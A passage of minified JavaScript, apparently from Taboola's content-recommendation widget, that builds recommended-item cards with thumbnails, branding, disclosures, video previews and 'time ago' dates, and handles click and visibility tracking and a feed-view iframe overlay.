".concat("in-iframe"):""};(0,a.dQ)(n),e.renderOnce&&(m=!0,v=h)}},6223:function(e,t,n){"use strict";n.d(t,{le:function(){return d},bA:function(){return l},bt:function(){return s},jx:function(){return a},vW:function(){return u},Dd:function(){return c}});var r={},i={};window.addEventListener("resize",(function(){i={}}));var o=n(4966);function a(e,t){if(e===t)return!0;for(var n=e.split(".").reverse(),r=t.split(".").reverse(),i=0;i<6;i++)if(n[i]!==r[i])return!1;return!0}function l(e,t,n){var o,a,l=e.modeName,s=e.placement,c=(null===(o=s.parent)||void 0===o?void 0:o.entityType)||0;return function(e){var t,n,o;if(!e.modeName||2!==e.componentType)return function(){return getComputedStyle(e.element)};var a=r[t=e.componentId]||(r[t]={}),l=a[n=e.modeName]||(a[n]={});return l[o=e.elementType]||(l[o]=e.element),function(){var t="".concat(e.modeName,"__").concat(e.elementType);return i[t]||(i[t]=getComputedStyle(l[e.elementType]))}}({modeName:l,componentId:(null===(a=s.parent)||void 0===a?void 0:a._ID)||"",componentType:c,element:t,elementType:n})}function s(e){var t=o.L5.getEntityCustomData(e);if(!t)throw new Error("item entity ".concat(e," should exist in store entity custom data"));return t}function c(e){var t=s(e),n=t.entity,r=t.element;o.Un.appendEntityCustomData({hasFloatingButton:!0,entity:n,element:r})}function u(e){var t;return(null===(t=s(e))||void 0===t?void 0:t.hasFloatingButton)||!1}function d(e){return e.split("~~").filter((function(e){return""!==e}))[1]}},8541:function(e,t,n){"use strict";n.d(t,{z:function(){return Oe}});var r,i,o,a=n(8867),l=n(3250),s=n(2924),c=n(7225),u=n(5800),d=n(8773),p=n(6223),f=n(256),m=n(5353),v=n(1186),h=n(7496),b=n(1721),g=n(8894),_=n(4966),y=n(1571),w=n(4148),x=n(6496),C=n(9901),E=n(2212),k=n(5633),T=n(9117),L=n(6433),R=n(6155),S=6e4,I=36e5,D=24*I,O=(new Date).getDate(),M="time-ago",A=!1;function P(e,t){A||(_.Un.appendTranslationSectionDefaults("time-ago",L.bn),A=!0),r||(r=_.L5.fetchTranslationLabel);var n=e.getTime(),a=(0,R.Xn)()-n;return(null==t?void 0:t(e))||function(e){return e<18e5?r(M,"now"):""}(a)||function(e){if(e<I){var t=(e/S|0).toString();return r(M,"minutes",[t])}return""}(a)||function(e){if(e<7*I){var t=Math.floor(e/I);return 1===t?r(M,"hour"):(null!=i||(i=N("hours-above5")),r(M,!i||t<5?"hours":"hours-above5",[t.toString()]))}return""}(a)||function(e,t){return e<D&&O===t.getDate()?r(M,"today"):""}(a,e)||function(e){return e<2*D?r(M,"yesterday"):""}(a)||function(e){var t=e/D|0;return null!=o||(o=N("days-above5")),r(M,!o||t<5?"days":"days-above5",[t.toString()])}(a)}function N(e){var t,n;return!!(null===(n=null===(t=_.L5.responseSummary.translations)||void 0===t?void 0:t[M])||void 0===n?void 0:n[e])}var U=n(8032),B=n(5385),F=n(1202),z=n(1379);function V(e){var t=(0,d.U)("a");return t.title=e.title,t.target=e.target,e.className&&(0,u.gj)(t,e.className),e.rel&&(t.rel=e.rel),e.onClick&&t.addEventListener("click",e.onClick,!0),function(e,t){if(t.href&&(e.href=t.href),t.getEventClick&&t.isRedir)if((0,y.Mv)("use-redirect-on-link"))e.href=t.getEventClick();else{var n=function(){t.skadNetworkItem?e.href=(0,v.N5)(t.href):e.href=t.getEventClick()};e.addEventListener("mousedown",(function(){n()})),e.addEventListener("touchstart",(function(e){n(),(0,y.Mv)("enable-stop-propagation")&&e.stopPropagation()}))}}(t,e),e.attributes&&(0,z.mt)(e.attributes,(function(e,n){t.setAttribute(e,n)})),t}var j=n(3922),W=n(2456),H=n(9425),q=n(6403),G=n(9997),Y=n(8012),X=0,Q=[],K=function(){function e(t){var n=this;this.onLoad=function(){n._itemData.mediaLoaded(),(0,u.gj)(n._wrapper.parentElement,"tbl-o-video-loaded");var e,t=n._videoElement;(e=t).videoHeight>=e.videoWidth&&(0,u.gj)(t,"tbl-o-vertical-video"),!!C.mb.taboolaMobile&&t.load&&t.load(),n.loadNext(),n._trackVisibility&&function(e,t){(0,x.eb)(t,(function(t){var n,r;t?e.paused&&(null===(r=null===(n=e.play())||void 0===n?void 0:n.catch)||void 0===r||r.call(n,(function(){}))):e.paused||e.pause()}),{overlayOptions:{enableOverlayCheck:!0}})}(t,n._wrapper)},this.onVideoError=function(e){var t=n._videoElement,r=t.error?t.error.message||t.error.code:e.message;(0,W.yN)("trecs - VOC#".concat(n._itemIndex," error: ").concat(r," - item id:").concat(n._itemData)),n._wrapper.remove(),n.loadNext()},this._wrapper=t.wrapper,this._itemData=t.itemData;var r=this._itemData,i=r.placement.modeGroupsData,o=r.organicVideoURL;this._trackVisibility=!(0,H.Hl)(i),this._videoElement=this.createVideoElem(),this._itemIndex=t.index,e.injectStyle(),(0,G.LO)(o,"Organic video URL should be defined if the video loader is initiated"),function(e){2===X?Q.push(e):J(e)}([o,this._videoElement])}var t;return e.prototype.createVideoElem=function(){var e=function(){var e=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),t=(0,d.U)("video",{classList:["tbl-organic-video"],attrList:[["preload","auto"],["loop","loop"],["muted","muted"],["playsinline","playsinline"]]});return t.muted=!0,e.appendChild(t),t}();return e.addEventListener("canplaythrough",this.onLoad,!0),e.addEventListener("error",this.onVideoError),this._wrapper.insertAdjacentElement("afterbegin",e),e},e.prototype.cleanUp=function(){var e=this;Q.forEach((function(t){var n=t[1];n.removeEventListener("canplaythrough",e.onLoad,!0),n.removeEventListener("error",e.onVideoError)})),Q=[],this._wrapper=(0,U.F)(),this._videoElement=(0,U.F)()},e.prototype.loadNext=function(){var e=this._videoElement;e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError),function(){X--;var e=Q.shift();e&&J(e)}()},e.injectStyle=(t=!1,function(){t||((0,Y.Q)(" .videoCube .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.videoCube .tbl-o-video-loaded .thumbBlock{display:none}",{id:"taboola-organic-video-style"}),t=!0)}),e}();function J(e){X++;var t=e[0],n=e[1],r=(0,d.U)("source",{attrList:[["src",(0,c.me)(t)],["type","video/mp4"]]});n.appendChild(r)}function $(e){return new q.e((function(t){t(new K(e))}))}var Z=n(6022),ee=!1,te=!1;function ne(){ee||((0,Y.Q)(" .thumbnail-emblem{height:35px;width:35px}.trc_related_container .thumbnail-emblem.bottom-right,.trc_related_container .static-text.bottom-right{bottom:0;right:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-right,.trc_related_container .static-text.top-right{top:0;right:0;background-position:top}.trc_related_container .thumbnail-emblem.bottom-left,.trc_related_container .static-text.bottom-left{bottom:0;left:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-left,.trc_related_container .static-text.top-left{top:0;left:0;background-position:top}.trc_related_container .thumbnail-emblem.top,.trc_related_container .static-text.top{width:100%;top:0}.trc_related_container .thumbnail-emblem.bottom,.trc_related_container .static-text.bottom{width:100%;bottom:0;padding:2px 0}.trc_related_container .videoCube .thumbBlock .static-text{position:absolute;z-index:1;margin:0;padding:5px;display:block;opacity:.7}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label{opacity:1;padding:0 5px;text-align:center}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label{min-width:107px;min-height:27px;line-height:27px;letter-spacing:.31px}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label{min-width:140px;min-height:33px;font-size:14px;line-height:33px;letter-spacing:.39px}.trc_related_container .thumbnail-emblem{background-position-x:center}"),ee=!0)}var re=n(8291);function ie(e){var t=e.modePropertyName,n=e.textContent,r=e.itemData,i=e.detailItem,o=r.placementModeGroup.getModeClientProperty(t)||"%s";return null!=n||(n=""),(0,re.hR)(o)?o(n):("format-duration"===t&&(n=function(e){var t=parseInt(e);if(isNaN(t))return"";var n=Math.floor(t/3600);t%=3600;var r=Math.floor(t/60),i=t%60;return"".concat(oe(n),":").concat(oe(r),":").concat(oe(i))}(n)),"category"===i&&(n=n.split(";")[0].split("//")[0]),o.replace(new RegExp("%\\w"),'<dt style="display:inline">'.concat(n,"</dt>")))}function oe(e){return e<10?"0".concat(e):e.toString()}var ae=n(5957),le={_owner_:2,content:{showFrameView:!0}},se=(0,ae.N)();var ce=n(1262),ue=n(4495);function de(e){var t="style";"attributes"===e.type&&e.attributeName===t&&e.target.removeAttribute(t)}function pe(e){"childList"===e.type&&e.addedNodes.forEach((function(e){e!==_e&&(0,f.Rk)(e)}))}function fe(e){return function(t){(0,B.m9)((function(){t.forEach((function(t){e.forEach((function(e){return e(t)}))}))}))}}function me(e,t,n){new MutationObserver(n).observe(e,t)}function ve(e){var t=(0,v.uJ)(e);return t.pathname+t.search}function he(){var e=window.innerHeight;_e&&(_e.style.height="".concat(e,"px")),ge&&(ge.style.height="".concat(e,"px"))}var be,ge,_e,ye=(be=!1,function(){be||(be=!0,(0,Y.Q)(" .tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}#tbl-feed-view-container{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background-color:#fff;z-index:2147483647}#tbl-feed-view-container.tbl-feed-view-container-slide-in{-webkit-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container.tbl-feed-view-container-slide-out{-webkit-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container #tbl-feed-view-frame{border:0;overflow:hidden;display:block !important;width:100%;position:relative;top:0;left:0;bottom:0;height:100vh}.tbl-feed-view-parent-wrapper.tbl-feed-view-hidden-article body>*:not(#tbl-feed-view-container){display:none}@keyframes frame-view-slide-top{0%{transform:translateY(100vh)}100%{transform:translateY(0)}}@keyframes frame-view-slide-bottom{0%{transform:translateY(0)}100%{transform:translateY(100vh)}}",{id:"tRecs-taboola-choice"}))});function we(){xe=(0,U.F)(),window.removeEventListener("resize",he,!0)}var xe,Ce="";function Ee(e,t){var n,r=e.clickUrl,i=e.isOrganic,o=(0,w.cv)("iframe");if(i&&!o&&function(e){var t=e.placement,n=e.getModeClientProperty,r=t.productType,i=t.parent;if("feed-render"===r){var o=i;return(0,B.td)(o.fv,!1)}if("widget-render"===r){var a=_.L5.config.publisher,l=a["feed-view-devices"];return!!(0,B.td)(a["feed-view-enable"],!1)&&!!(0,B.td)(n("mode-enable-feed-view"),!1)&&(0,w.Jv)(l)}return!1}(e.placementModeGroup)&&(n=r,(0,v.uJ)(n).host===window.location.host)){var a,l=(0,c.me)(r);xe=e,ye(),(0,f.wu)(t),function(e){var t=e.getEventClick(),n="".concat(t,"&return_pixel=true&feedView_click=img");(0,ue.Tt)("e27",e,n),(0,ce.xh)({type:"click",url:n},{isCritical:!0})}(e),ge=function(){var e=["tbl-feed-view-container-slide-in"];(0,w.cv)("ios")?e.push("tbl-feed-view-ios-container"):e.push("tbl-feed-view-non-ios-container");var t=(0,d.U)("div",{attrList:[["id","tbl-feed-view-container"]],classList:e});return function(e){me(e,{attributes:!0,childList:!0},fe([de,pe]))}(t),t}(),_e=function(e){Ce=e;var t=(0,d.U)("iframe",{attrList:[["src",e],["id","tbl-feed-view-frame"],["name","tbl-feed-view-frame"],["height","".concat(.01*window.innerHeight)]]});return me(t,{attributes:!0},fe([de])),t.addEventListener("load",(function(){var n;if((0,f.rS)(t)){var r=null===(n=t.contentDocument)||void 0===n?void 0:n.URL;(0,re.cb)(r)&&""!==r&&r!==Ce&&(function(e){se.replaceState(le,e)}(ve(r)),Ce=r)}else!function(e){(0,y.Mv)("feed-view-redirect-on-iframe-violation")&&(location.href=e)}(e)})),t}(l),ge.appendChild(_e),(0,w.cv)("mobile")&&(0,f.Ds)((function(){window.addEventListener("resize",he,!0)}),100,!1),a=document.documentElement,(0,u.gj)(a,"tbl-feed-view-parent-wrapper"),(0,w.cv)("mobile")&&(0,u.gj)(a,"tbl-feed-view-hidden-article"),document.body.appendChild(ge),function(e,t){se.pushState(le,e),function(e){var t=function(){se.isState(2)?e(!0):(se.off("state-changed",t),e(!1))};se.on("state-changed",t)}(t)}(ve(l),(function(e){e||function(){var e=document.documentElement;(0,u.dI)(e,"tbl-feed-view-hidden-article","tbl-feed-view-parent-wrapper"),ge&&(0,f.Rk)(ge),xe&&(0,y.zD)(xe).scrollIntoView(!0)}()})),_.L5.onReset(we)}}var ke,Te,Le,Re=n(8681),Se=n(884),Ie=n(3924),De=n(4570),Oe=function(){function e(e){var t=this;this._hasFilledInDom=!1,this.eventEmitter=new k.v,this._hasRendered=!1,this.sendRVAvailableEvent=function(e,n){e&&(n(),t.itemData.reportTracking("i"),t.itemData.sendRVAvailableEvent())},this.clickEvent=function(e){var n=e.currentTarget instanceof HTMLAnchorElement&&-1===e.currentTarget.href.indexOf("log/3/click"),r=t.isDirectNav,i=t.itemData.getEventClick();r&&(0,ce.xh)({url:i,type:"click"},{isCritical:!0}),n&&!r&&(e.currentTarget.href=i);var o=_.L5.responseSummary.testAndExperiment.testVariant,a=(0,h.xk)(t.itemData,t.getLinkTarget(),o);(0,Ie.F)("click",a),t.itemData.reportTracking("c"),Ee(t.itemData,e),t.itemData.skadNetworkItem&&(0,ce.xh)({url:(0,v.Y9)(i,"redir")},{isCritical:!0}),(0,ue.Tt)("e27",t.itemData,i)},this.handleElementVisible=function(e,n){e&&(n(),t.itemData.setAsVisible(),t.eventEmitter.emit("vis"),t.itemData.reportTracking("vi"))};var n=e.itemData,r=e.container,i=e.index,o=e.layoutIsResponsive;this.itemData=n,this.itemNumber=i,this.domElement=r;var a=this.itemData.placementModeGroup;this.isDirectNav=this.itemData.isOrganic&&!(0,y.Mv)("enable-organic-redirect"),this._getModeClientProperty=a.getModeClientProperty,this._thumbnailPosition=this._getModeClientProperty("thumbnail-position"),this._isTextLinks=(0,g.lV)(a),this._isResponsive=this._getModeClientProperty("mode-is-responsive")||!1,this._layoutIsResponsive=o||(0,j.FP)(a),null!=ke||(ke=(0,w.cv)("ios")),this.render()}return e.prototype.cleanUp=function(){var e,t,n,r,i,o;this.domElement=(0,U.F)(),this._titleElement=void 0,this._descElement=void 0,null===(e=this._imageElement)||void 0===e||e.removeEventListener("click",this.clickEvent,!0),this._imageElement=void 0,this._thumbBlockElement=void 0,this._videoHolder=void 0,null===(t=this._titleEllipsis)||void 0===t||t.cleanUp(),this._titleEllipsis=void 0,null===(n=this._descEllipsis)||void 0===n||n.cleanUp(),this._descEllipsis=void 0,this._beforeDetailsElement=void 0,this._afterDetailsElement=void 0,this._getModeClientProperty=(0,U.F)(),null===(r=this._visibleUnsubscribe)||void 0===r||r.call(this),this._visibleUnsubscribe=void 0,this._visibleCheck=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,U.F)(),null===(i=this._imageLoader)||void 0===i||i.cleanUp(),null===(o=this._videoLoader)||void 0===o||o.cleanUp()},e.prototype.fillInDomElements=function(){var e=this;if(!this._hasFilledInDom){this._hasFilledInDom=!0;var t=this.itemData,n=this._titleElement,r=this._isTextLinks&&this._isResponsive?this._getModeClientProperty("details-inline-with-title"):void 0;if(n&&!this._titleEllipsis){var i=(0,p.bA)(t.placementModeGroup,n,"title");r&&(0,g.c)(r,n),(0,B.lr)(t.title)&&function(e){return"enableAndOverrideModeFlag"===(0,y.Cd)("smart-ellipsis")||!!e.placementModeGroup.getModeClientProperty("smart-ellipsis")}(t)&&(0,u.gj)(n,"tbl-rtl-label"),Fe(n,"tbl-accessibility-title"),this._titleEllipsis=new s.J(t.title,n,i,r)}if(this._descElement&&!this._descEllipsis&&(Fe(this._descElement,"tbl-accessibility-description"),i=(0,p.bA)(t.placementModeGroup,this._descElement,"desc"),this._descEllipsis=new s.J(t.description,this._descElement,i,r)),this.loadThumbImage(),this.itemData.userAdChoice&&!this._hasFloatingButton){var o=(i=(0,p.bA)(t.placementModeGroup,this.domElement,"item"))(),a=function(e,t,n){var r=e.type,i=e.link;"static"===t.position&&(n.style.position="relative");var o=["trc_user_adChoice_btn"],a="STATIC"===r,l=(0,w.cv)("touch-device");(a||l)&&o.push("trc_user_adChoice_btn_static");var s=(0,d.U)("div",{classList:o,attrList:[["aria-label","Open"]]}),c=V({href:i,target:"_blank",title:L.w3["adChoiceBtn.title"]});return c.appendChild(s),c}(this.itemData.userAdChoice,o,this.domElement);this.domElement.appendChild(a),this._hasFloatingButton=!0}var l=this._videoHolder;l&&function(e,t,n){var r=e.placement.modeGroupsData,i={wrapper:t,index:n,itemData:e};return(0,H.Hl)(r)?function(e){var t=e.itemData.placement.modeGroupsData;return new q.e((function(n){if((0,B.td)(t.getModeClientProperty("recommendationReel-wait-for-video-demand"),!1))var r=C.mb.TRC.listen("showVideoRecoReel",(function(){r.remove(),n($(e))}));else n($(e))}))}(i):$(i)}(this.itemData,l,this.itemNumber).then((function(t){return e._videoLoader=t}));var c=function(){e.trackElement(),!t.placement.thirdPartyCard&&t.reportTracking("i"),e._hasRendered=!0};if(this.domElement.offsetHeight>0)c();else{var f=(0,Se.b)((function(){e.domElement.offsetHeight>0&&((0,W.PN)("Item was with zero height but than it appeared"),c(),f.disconnect())}));f.observe(this.domElement)}}},e.prototype.trackElement=function(){var e=(0,y.zD)(this.itemData.placement);(0,G.LO)(e,"ItemRender trackElement visibility, placementElement is not found");var t={enableOverlayCheck:!0,parentElement:e},n=(0,x.eb)(this.domElement,this.handleElementVisible,{overlayOptions:t});this._visibleUnsubscribe=n.unsubscribe,this._visibleCheck=n.isVisible,this.trackRVItem(),this.trackImmediateViewable(),!C.mb.taboolaMobile&&!this.itemData.placement.thirdPartyCard&&(0,E.Z)(this.itemData)},e.prototype.trackImmediateViewable=function(){(0,y.Mv)("enable-immediate-viewable-report")&&(0,x.eb)(this.domElement,(function(e,t){if(e){var n={event_type:"ITEM_VIEWABLE",event_state:"REPORTED",event_value:"VIEWABLE",event_msg:"timestamp: ".concat((0,R.Xn)())};(0,De.dQ)(n,{sendByBeacon:!1}),t()}}),{visiblePercents:0,visibleTime:0})},e.prototype.trackRVItem=function(){var e=(0,y.Mv)("enable-rv-available"),t=this.itemData,n=t.rvAvailableEvent,r=t.placement;e&&n&&!r.thirdPartyCard&&(0,x.eb)(this.domElement,this.sendRVAvailableEvent,{rootMargin:n.pixelMargin,visiblePercents:0,visibleTime:0})},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.buildGenerals=function(){this.appendDataSetToItemContainer(),this.appendClassListToItemContainer()},e.prototype.appendDataSetToItemContainer=function(){var e=this.itemData,t=e.taboolaId,n=e.title,r=e.imageUrl,i=e.isSponsored,o=this.domElement;o.dataset.itemId=t,o.dataset.itemTitle=n,o.dataset.itemThumb=(0,c.me)(r),o.dataset.itemSyndicated=i.toString()},e.prototype.appendClassListToItemContainer=function(){var e=this.itemData,t=e.originalCard,n=e.isNetwork,r=e.isNative,i=e.isSponsored,o=e.sourceType,l="origin-"+t.origin,s="thumbnail_"+this._thumbnailPosition,c="".concat(o,"Item"),d=this._getModeClientProperty("ORIENTATION")||"vertical",p=["videoCube","trc_spotlight_item",l,c,s,this._isResponsive?"videoCube_".concat(this.itemNumber,"_child"):d];b.V[o]!==b.V.photo&&b.V[o]!==b.V.text||p.push("".concat(o,"Item")),n&&p.push("inNetworkItem"),r&&p.push("tabNativeItem"),i&&p.push("syndicatedItem"),1===this.itemNumber&&(p.push("trc-first-recommendation"),p.push("trc-spotlight-first-recommendation")),this._isTextLinks&&p.push.apply(p,(0,g.Bs)(this._isResponsive,this.itemNumber,this.itemData.placementModeGroup.items.length)),u.gj.apply(void 0,(0,a.ev)([this.domElement],p,!1))},e.prototype.buildThumbnail=function(){if("none"!==this._thumbnailPosition){var e=this.createLinkElement("item-thumbnail-href");e.removeAttribute("title"),Ae(e,"thumbnail");var t=(0,d.U)("div",{classList:["thumbBlock_holder"]});e.appendChild(t);var n=this._thumbBlockElement=(0,d.U)("span",{classList:["thumbBlock"],attrList:[["role","img"],["aria-label","Image for Taboola Advertising Unit"]]}),r=(0,d.U)("span",{classList:["thumbnail-overlay"]});n.appendChild(r),l=this.itemData,s=n,c=function(e){var t=e.placementModeGroup,n=e.isSyndicated,r=t.getModeClientProperty;return{getModeClientProperty:r,isSyndicated:n,emblemPosition:r("emblem-position")||"top-left",numberOfItems:t.items.length}}(l),function(e,t){var n=e.emblemPosition,r=(0,e.getModeClientProperty)("emblem");if(r){ne();var i=(0,d.U)("span",{classList:["thumbnail-emblem",n],attrList:[["style","background-image: url('".concat(r,"')")]]});t.appendChild(i),te=!0}}(c,s),function(e,t){var n=function(e){var t=e.isSyndicated,n=e.emblemPosition,r=e.getModeClientProperty,i=t?"top-right":"bottom-left",o=r(t?"syndicated-static-text-position":"organic-static-text-position")||i,a=r(t?"syndicated-static-text":"organic-static-text"),l=r("organic-show-static-text");if((!te||o!==n)&&a&&(t||l))return{position:o,text:a}}(e);if(n){ne();var r=e.isSyndicated,i=e.numberOfItems,o=["static-text"];if(!r){var a=1===i?"tbl-big-label":"tbl-small-label";o.push("tbl-fixed-label"),o.push(a)}o.push(n.position);var l=(0,d.U)("span",{classList:o});l.appendChild(document.createTextNode(n.text)),t.appendChild(l)}}(c,s),t.appendChild(n);var i,o,a=(0,d.U)("div",{classList:["videoCube_aspect"]});return t.appendChild(a),this.itemData.organicVideoURL&&(this._videoHolder=(i=t,o=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),i.appendChild(o),o)),this._imageElement=e,t}var l,s,c},e.prototype.getBrandingContent=function(){return ie({modePropertyName:"format-syndicator",textContent:this.itemData.isOrganic?function(){if(Le)return Le;var e=_.L5.config,t=e.publisher.publisherName,n=e.publisher["publisher-branding"],r=null==n?void 0:n[t];if(r)return Le=(0,j.F1)(r);var i=e.runtime.networkPublisher||"",o=null==n?void 0:n[i];return Le=o?(0,j.F1)(o):(0,f.fs)("og:site_name")||""}():this.itemData.brandingName,itemData:this.itemData})},e.prototype.appendBrandingNameToElement=function(e){var t=this.getBrandingContent();(0,f.k)(e,t)},e.prototype.loadThumbImage=function(){return this.tryLoadImageInIframe()||this.tryLoadImageWithUrl()},e.prototype.tryLoadImageWithUrl=function(){var e=this._thumbBlockElement;return!!e&&(this._imageLoader=new m.S(this.itemData,e),!0)},e.prototype.tryLoadImageInIframe=function(){var e=this._thumbBlockElement;if(!e)return!1;var t=this.itemData.imageIframeScript;if(!t)return!1;e.style.backgroundImage="none";var n="".concat(this.itemData.getEventClick().replace(/&redir=[^&]*/,""),"&redir="),r=encodeURIComponent(n);return e.innerHTML=t.replace("${CLICK_URL_ESC}",r),!0},e.prototype.getRelValue=function(e){var t=this.itemData,n=t.isNetwork,r=t.isEditorial,i=t.clickUrl;if(n)return this.getRelValueForNetworkItem(e,i);var o="_blank"===e,a=(0,y.Cd)("enable-sponsored-for-links")&&!r,l=["nofollow"];return o&&l.push("noopener"),a&&l.push("sponsored"),l.join(" ")},e.prototype.getRelValueForNetworkItem=function(e,t){var n=(0,y.Cd)("allow-nofollow-for-exchange"),r=!(0,p.jx)(_.L5.config.runtime.pageUrl.host,(0,v.uJ)(t).host),i=n||r,o=i&&"_blank"===e,a=[];if(i&&a.push("nofollow"),o&&a.push("noopener"),0!==a.length)return a.join(" ")},e.prototype.createLinkElement=function(e){var t=this.itemData,n=t.title,r=t.clickUrl,i=t.getEventClick,o=this.getLinkTarget(),a=!this.itemData.bannerAsNative,l=(0,y.Mv)("enable-skad-network-item"),s=(0,y.Mv)("enable-dynamic-attributes");return V({title:n,href:a?r:"",rel:this.itemData.isOrganic?void 0:this.getRelValue(o),getEventClick:a?i:void 0,onClick:a?this.clickEvent:void 0,skadNetworkItem:l?this.itemData.skadNetworkItem:void 0,attributes:s?this.itemData.dynamicAttributes:void 0,target:o,className:e,isRedir:!this.isDirectNav})},e.prototype.getLinkTarget=function(){var e,t=this.itemData;return t.isNative?e=this.getTargetType("NAV"):t.isNetwork?e=this.getTargetType("NT"):t.isSponsored?e=this.getTargetType("SP"):t.isOrganic&&(e=this.getOrganicTargetType(t)),e||"_blank"},e.prototype.fillProviderLogoElement=function(e){var t=this.itemData.logoType,n=function(e,t){var n=e.replace("/fetch/","/fetch/".concat(Ue)),r=t,i=(0,d.U)("span",{classList:["video-label","video-logo"]}),o=(0,d.U)("img",{attrList:[["src",n]]});return i.appendChild(o),"square"===r?(0,u.gj)(i,"square-logo"):(0,u.gj)(i,"rectangle-logo"),i}(this.itemData.logoURL,t);if(e.appendChild(n),"square"===t){var r=Be(this.getBrandingContent());e.appendChild(r)}},e.prototype.getLabelItem=function(e){switch(e){case"title":return this._titleElement=Me(e),this._titleElement.setAttribute("role","link"),this._titleElement;case"description":return this._descElement=Me(e);case"category":return this.createModeDetailItemElement("format-category","category");case"branding":return this.getBrandingElement();case"published-date":if("with-branding"!==this._getModeClientProperty("published-date-position"))return this.getPublishedDateElement(e);break;case"provider-logo":if(!(0,y.Mv)("enable-provider-logo")){var t=Pe(e);return this.fillProviderLogoElement(t),t}break;case"uploader":if(this.itemData.uploader)return this.createModeDetailItemElement("format-uploader","uploader");break;case"external-data":if(this.itemData["external-data"])return this.createModeDetailItemElement("format-external-data","external-data")}return null},e.prototype.createModeDetailItemElement=function(e,t){var n,r,i=Pe(t);return n=ie({modePropertyName:e,textContent:this.itemData[t],itemData:this.itemData,detailItem:t}),r=i,n&&((0,B.ug)(n)?r.innerHTML=n:r.innerText=n),i},e.prototype.getPublishedDateElement=function(e){var t=this.itemData,n=Pe(e);if(this._getModeClientProperty("format-x-days-ago"))this.fillPublishedDateWithTimeAgo(n);else{var r=(0,T.vh)(t.placementModeGroup.modeName,t.publishedDate);(0,f.k)(n,r)}return n},e.prototype.fillPublishedDateWithTimeAgo=function(e){var t,n,r=this.itemData,i=(t=r.placementModeGroup.modeName,(n=r.publishedDate)?(0,y.Cd)("timeago-string-dates")?P(n,(function(e){return(0,T.vh)(t,e)})):P(n):"");(0,f.k)(e,i)},e.prototype.getBrandingElement=function(){var e="after_branding"===this._getModeClientProperty("disclosure-position")&&this.itemData.isSponsored,t="with-branding"===this._getModeClientProperty("published-date-position"),n=(0,y.Mv)("enable-provider-logo")&&!!this.itemData.logoURL,r=!e&&!t&&!n,i=this.createBrandingElement();return Fe(i,"tbl-accessibility-branding"),r?(this.fillTextOnlyBranding(i),i):(n?this.fillProviderLogoElement(i):this.fillBrandingWithText(i),t?(this.fillBrandingWithPublishedDate(i),i):(e&&this.fillBrandingWithDisclosureText(i),i))},e.prototype.createBrandingElement=function(){var e=(0,d.U)("span",{classList:["branding"]});return Ae(e,"branding"),e},e.prototype.fillTextOnlyBranding=function(e){this.appendBrandingNameToElement(e),e.setAttribute("role","link"),e.setAttribute("aria-label","".concat(e.textContent," in Taboola advertising section"))},e.prototype.fillBrandingWithText=function(e){var t=Be();this.appendBrandingNameToElement(t),e.appendChild(t)},e.prototype.fillBrandingWithPublishedDate=function(e){var t=this.getPublishedDateElement("published-date");t.insertBefore(this.createSeparatorElement(),t.firstChild),e.appendChild(t)},e.prototype.fillBrandingWithDisclosureText=function(e){this.itemData.isSponsored&&(0,u.gj)(e,"composite-branding");var t=this._getModeClientProperty("disclosure-position"),n=this._getModeClientProperty("disclosure-link-text-sponsored"),r=this.createDisclosureElement(t,n),i=this._getModeClientProperty("disclosure-alignment");"right"!==i&&e.appendChild(this.createSeparatorElement()),(0,u.gj)(r,"".concat("align-disclosure","-").concat(i)),e.appendChild(r)},e.prototype.createSeparatorElement=function(){var e=this._getModeClientProperty("branding-separator");return(0,d.U)("span",{classList:["branding-separator"],content:"".concat(e)})},e.prototype.createDisclosureElement=function(e,t){var n=this.itemData,r=n.placementModeGroup,i=n.placement;return(0,Z.u)({modeName:r.modeName,placementName:i.uip,content:t,type:"disclosure",alignment:this._getModeClientProperty("disclosure-alignment"),position:e})},e.prototype.buildDetailsElement=function(e){var t=this,n=this._getModeClientProperty(this.getDetailsOrderField(e));if(null==n?void 0:n.length){this._beforeDetailsElement&&(0,u.gj)(this.domElement,"trc-split-label"),"before"===e&&(0,u.gj)(this.domElement,"item-has-pre-label");var r=this.createLinkElement("item-label-href");this.handleTextOverThumbnailElement(r);var 